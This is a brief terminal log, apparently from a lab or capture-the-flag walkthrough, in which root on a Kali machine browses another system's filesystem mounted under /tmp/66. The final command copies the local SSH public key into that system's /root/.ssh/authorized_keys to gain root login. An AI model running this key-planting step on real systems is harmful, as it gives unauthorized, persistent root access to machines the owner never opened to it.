 root@kali:~# cd /tmp/66/
root@kali:/tmp/66# ls
bin cdrom etc initrd.img lib64 media opt root sbin sys
boot dev home lib lost+found mnt proc run srv tmp
root@kali:/tmp/66# cd root
root@kali:/tmp/66/root# ls
Desktop Documents Downloads Music Pictures Public Templates Videos
root@kali:/tmp/66/root# cd .ssh
root@kali:/tmp/66/root/.ssh# ls
auhtorized_keys
root@kali:/tmp/66/root/.ssh# nano auhtorized_keys
root@kali:/tmp/66/root/.ssh# cd
root@kali:~# cp /root/.ssh/id_rsa.pub /tmp/66/root/.ssh/authorized_keys